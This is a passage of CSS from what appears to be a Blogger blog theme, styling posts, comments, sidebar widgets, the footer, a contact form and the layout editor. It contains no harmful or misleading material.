sans-serif;font-size: 21px;font-weight: 900;text-transform: uppercase;}.index .post-header,.archive .post-header{display:none }.index #blog-pager,.archive #blog-pager{clear:both;display:block;font-size:11px;margin:0;padding:0 }.block-image{width:100%;height:220px;margin:0 40px 0 0 }.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.block-image .thumb a:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.date-header{display:block;font-weight:400;margin:0!important;padding:0 }#meta-post{color:#bbb;font-size:12px;text-transform:uppercase;padding-bottom:3px }#meta-post a{display: inline-block;text-transform: uppercase;font-size: 12px;font-weight: bold;background: #64C568;color: #fff;padding: 2px 4px;}#meta-post a i{margin-left:1px }.index #meta-post .post-labels a, .archive #meta-post .post-labels a {background: #ED695C;}.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden }.breadcrumbs{display:none;font-size:0;margin:0;padding:0 }.item .post-head,.static_page .post-head{margin:0;position:relative }.item .post-title,.static_page .post-title{color:#2A3744;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700;position:relative }.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4 }.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase }.meta-details span{display:block;clear:both }.post-timestamp{margin-left:0 }.post-meta a{color:#bbb }.post-author a{color:#2A3744;font-weight:700 }.post-meta a span i{transition:all .0s ease-out!important }.post-meta a:hover{color:#57a2e2 }.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}.meta-share{float:right;text-align:right }.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1) }.meta-share a:hover{color:#fff;opacity:.8 }.meta-share .facebook{background-color:#314d91 }.meta-share .twitter{background-color:#07beed }.meta-share .google{background-color:#dd4b38 }.meta-share .pinterest{background-color:#CA2127 }.meta-share .wat-art{background:#25d266;display:none;}.meta-share .wat-art:hover{background:rgba(37, 210, 102, 0.73) }@media only screen and (max-width: 768px) {.meta-share .wat-art{display:inline-block;}}.item article,.static_page article{margin-top:14px }.item .post,.static_page .post{padding:0 }.post-body{width:100%;margin-bottom:15px;font-family:'Source Sans Pro', sans-serif;font-size:14px;line-height:1.3em;font-weight:400 }.post-body {box-sizing:border-box;}.post-body img{max-width:100%;height:auto!important }.label-head{float:left;color:#2A3744;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase }.label-head a{color:#bbb;font-weight:400;text-transform:uppercase }.label-head a:hover{color:#57a2e2 }.label-head .label-title {display:block }.label-head span i{margin-left:1px }.label-head .tag-divider{color:#57a2e2;margin:0 3px;font-weight:400 }#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4 }.social-pop{float:right;text-align:right }.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1) }.social-pop a:hover{color:#fff;opacity:.8 }.social-pop .facebook{background-color:#314d91 }.social-pop .twitter{background-color:#07beed }.social-pop .google{background-color:#dd4b38 }.social-pop .pinterest{background-color:#CA2127 }.social-pop .wat-art{background:#25d266;display:none;}.social-pop .wat-art:hover{background:rgba(37, 210, 102, 0.73) }@media only screen and (max-width: 768px) {.social-pop .wat-art{display:inline-block;}}#author-sec .widget-content,#author-sec .widget h2{display:none }.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4 }.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden }.img-box img{max-width:100% }.author-meta{overflow:hidden }.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700 }.author-meta h3 a{color:#2A3744 }.author-meta p{margin:0 0 11px;line-height:22px }.author-icons .none{display:none!important }.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px }.author-icons a:hover{opacity:.8 }.author-icons .facebook-link{color:#314d91 }.author-icons .twitter-link{color:#07beed }.author-icons .google-link{color:rgb(221, 75, 56) }.author-icons .pinterest-link{color:#CA2127 }.author-icons .instagram-link{color:#548BB5 }#related-posts{margin-bottom:10px }.related-box{display:none;}.resumo {line-height: 1.618;color: #5c5c63;margin: 0px;padding: 10px 0px 10px;font-size: 14px !important;}.second-meta .read-more-wrap {background: #57a2e2;color: #fff;display: block;margin: auto;line-height: normal;text-align: center;cursor: pointer;border-radius: 3px;transition: all .3s;}.second-meta .read-more-wrap:hover {background: #86c3f8;color: #fff;box-shadow: 0 7px 14px rgba(0,0,0,0.1), 0 5px 5px rgba(0,0,0,0.07);}.second-meta .read-more-wrap a {color: #fff;position: relative;display: inline-block;text-align: center;font-size: 14px;letter-spacing: .5px;padding: 14px;}.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative }.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.related-title a{font-size:14px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#2A3744;display:block }.related-title a:hover{color:#57a2e2 }.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0 }.blogger-tab{display:block }.comments{clear:both;margin-top:0;margin-bottom:0;color:#2A3744 }.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee }.cmm-title{position:relative }.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#57a2e2 }.comments .comments-content{padding:10px 0 }.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px }.comments .comments-content .comment:first-child{padding-top:0 }.cmm-tabs .content-tab{background-color:transparent;padding:0 }.cmm-tabs-header{background-color:#2A3744;height:32px;margin-bottom:0;position:relative }.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px }.cmm-tabs-header h3 h9{display:none }.simpleTab .cmm-tabs-header .wrap-tab{float:right }.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block }.cmm-tabs-header .wrap-tab li{float:left;width:auto }.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important }.comments .item-control{position:static }.comments .avatar-image-container{float:left }.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px }.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px }.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0 }.comments .comments-content .inline-thread{padding:0 }.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px }.comments .comments-content .user{font-style:normal;font-weight:400 }.comments .comments-content .icon.blog-author{font-weight:400 }.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em }.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#2A3744;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px }.comments .comment .comment-actions a:hover{background-color:#57a2e2;color:#fff;text-decoration:none }.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px }.comments .comments-content .comment-header a{color:inherit }.comments .comments-content .comment-header a:hover{color:#57a2e2 }.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome }.comments .thread-toggle{margin-bottom:4px }.comments .comments-content .comment-thread{margin:4px 0 }.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500 }.comments .comments-content .loadmore.loaded{margin:0;padding:0 }.comments .comment-replybox-thread{margin:0 }iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important }.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0 }.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px }.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#57a2e2;color:#fff }.posts-title h2 a:before{margin-right:10px }.cmm-tabs.simpleTab .wrap-tab{float:right }.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0 }.wrap-tab{list-style:none }.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease }.showpageOf{display:none }.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#57a2e2;font-weight: 700;border-radius:3px;}.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#2A3744;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}.showpageNum a:hover,.showpage a:hover{background-color:#57a2e2 }.showpageArea{float:left }.home-link{display:none }.post-nav li{padding:0;display:inline-block;width:50% }.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px }.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease }ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4 }.post-nav li a{color:#2A3744;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease }.post-nav li:hover a{color:#57a2e2 }ul.post-nav span{font-weight:400 }.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px }.post-nav .next{text-align:right }a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#2A3744;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px }a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#57a2e2 }a.blog-pager-newer-link{float:left }a.blog-pager-older-link{float:right }.sidebar-right{float:right;margin-top:0 }#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:0 20px;background-color:#fff;overflow:hidden;box-sizing:border-box;}#sidebar-right .widget{margin-bottom:20px }#sidebar-right .widget-title{margin-bottom:20px;}#sidebar-right .widget-title h2{line-height: 24px;color: #222;font-size: 13px;text-transform: uppercase;display: block;padding: 5px 10px;z-index: 2;position: relative;padding: 5px 10px;letter-spacing: 1px;font-weight: 700;background: #f0f0f0;margin: 0 0 10px;font-family: 'Lato', sans-serif;}.PopularPosts img{padding:0 }.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.PopularPosts img:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4 }.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none }.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden }.PopularPosts .item-title a{color:#2A3744;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700 }.PopularPosts .item-title a:hover{color:#57a2e2;text-decoration:none }.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#2A3744;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px }.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#57a2e2 }.label-size-1,.label-size-2{opacity:100 }.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative }.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666 }.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize }.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#57a2e2 }.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666 }.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize }.list-label-widget-content li span:last-child{color:#57a2e2;font-size:10px;float:right;padding-top:2px }.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4 }.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4 }.FollowByEmail td{width:100%;float:left;padding:0 }.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#57a2e2;border:1px solid #57a2e2;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700 }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#2A3744;border-color:#2A3744 }.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box }.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE }.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#2A3744;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block }.FollowByEmail table{box-sizing:border-box;padding:0 }.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block }.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0 }.flickr_widget .flickr_badge_image img{max-width:67px;height:auto }.flickr_widget .flickr_badge_image img:hover{opacity:.5 }#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif }#footer-wrapper{background-color:#222222;clear:both;color:#ccc }.footer-wrap{margin:0 auto;overflow:hidden;padding:0 }.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block }#footer3{margin-right:0 }#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0 }.footer-widget .widget{width:100%;padding:20px 0 }.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase }.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px }.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#57a2e2 }.footer-widget ul{padding-left:0 }.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05) }.footer-widget .PopularPosts .item-title a {color:#fff }.footer-widget .PopularPosts .item-title a:hover {color:#57a2e2 }.footer-widget .PopularPosts .widget-content ul li:last-child {border-bottom:0 }.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#57a2e2 }.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF }.footer-widget #ArchiveList option{background-color: #2A3744 }.footer-widget .FollowByEmail .widget-content:before{color:#fff }.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05) }.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#57a2e2 }.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0 }.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#57a2e2;color:#fff }.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05) }.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff }.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc }.footer-widget .list-label-widget-content li span:first-child:before{color:#fff }.footer-widget .list-label-widget-content li span:first-child{color:#fff }.footer-widget .list-label-widget-content li span:last-child{color:#57a2e2 }.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05) }.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05) }#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase }#footer-container p{float:left;line-height:54px;margin:0 }#footer-container a{color:#bbb }#footer-container a:hover,#back-to-top:hover{color:#fff }#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer }#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important }.error_page #main-wrapper{width:100%!important;margin:0!important;}#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #57a2e2;border-radius:2px;}.error_page a.homepage:hover{background-color: #2A3744;}#errr .error{font-size:20px;text-align:center;font-weight:700;}#errr .nerrr{font-size:150px;text-align:center;color: #2A3744;font-weight:700;}#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #57a2e2;font-weight:700;}#errr .fa-frown-o:before{content:'' }.error_page .sidebar-right,.error_page .old_new{display:none }@media only screen and (max-width: 768px) {#errr{margin:50px auto 50px }#errr p{line-height:2.5em }}@media only screen and (max-width: 359px) {#errr .nerrr{font-size:100px }#errr .nerrr span.fa {font-size:75px }}@media only screen and (max-width: 319px) {#errr .nerrr{font-size:80px }#errr span.fa.fa-frown-o{font-size:65px }#errr p{line-height:2.5em }}.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8) }.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1) }
#ContactForm1{
display: none;
}
.contacto-nombre,
.contacto-correo {
float: left;
width: 48.25%
}
.contacto-nombre {
margin-right: 3.5%
}
.contact-form-name,
.contact-form-email,
.contact-form-email-message,
.contact-form-name:hover,
.contact-form-name:focus,
.contact-form-email:hover,
.contact-form-email:focus,
.contact-form-email-message:hover,
.contact-form-email-message:focus {
width: 100%;
max-width: 100%;
margin: 0 0 20px;
padding: 10px 15px;
font-size: 12px;
letter-spacing: 1px;
color: #444;
background: #F3F3F3;
border: medium none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none
}
.contact-form-name,
.contact-form-email {
height: 37px
}
.contact-form-email-message {
height: 170px
}
.contact-form-button-submit,
.contact-form-button-submit:hover {
width: 18%;
height: 32px;
font: 600 14px Arial;
letter-spacing: 1px;
color: #000;
display: block;
outline: none;
margin-bottom: 20px;
text-align: center;
background: #E6E6E6;
border: 0;
cursor: pointer;
}
.contact-form-button-submit:active {
outline: none;
-webkit-box-shadow: none;
box-shadow: none
}
/* Comienzo - mensajes del formulario*/
.contact-form-error-message-with-border {
background: #f9bebe;
border: 1px solid #d01010;
bottom: 0;
box-shadow: 0 2px 4px rgba(0,0,0,.2);
color: #000;
font-size: 15px;
font-weight: bold;
line-height: 19px;
margin-left: 0;
opacity: 1;
position: static;
text-align: center;
width: 100%;
padding: 12px;
}
.contact-form-success-message-with-border{
background: #cff9c4;
border: 1px solid #08b555;
bottom: 0;
box-shadow: 0 2px 4px rgba(0,0,0,.2);
color: #000;
font-size: 15px;
font-weight: bold;
line-height: 19px;
margin-left: 0;
opacity: 1;
position: static;
text-align: center;
width: 100%;
padding: 12px;
}
/* Fin - de Mensajes del formulario*/

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout .admin {display: block!important;}body#layout{background-color:#2c3e50;width:800px}body#layout .row, body#layout #outer-wrapper{width:800px}body#layout #main-nav .widget {display: block;}display?blogID=?2741126320:37 .section, .wid body#layout .admin {display:block!important}body#layout ul,body#layout li{list-style:none;padding:0}body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}body#layout #option h4{color:#fff;padding:10px 0}body#layout #option .widget{width:50%;float:left}body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}body#layout .top-nav{float:left;width:70%!important}body#layout .header-social{float:right;width:26%!important;height:auto}body#layout #header-wrapper{padding:0;margin:0;height:auto}body#layout #header{width:68%;height:auto}body#layout #li-home{display:none}body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}body#layout #main-nav .section 